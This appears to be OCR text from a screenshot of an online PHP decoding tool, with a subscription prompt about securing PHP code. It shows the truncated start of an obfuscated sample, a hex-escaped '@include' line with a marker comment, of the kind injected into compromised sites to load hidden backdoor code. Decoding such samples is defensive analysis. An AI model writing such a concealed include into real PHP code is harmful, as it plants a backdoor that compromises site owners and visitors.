
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /*9c931*/ @include
"\x2fsi\x74es\x2foc\x63hi\x61li\x2enl\x2fww\x77/_\x6fld\x5f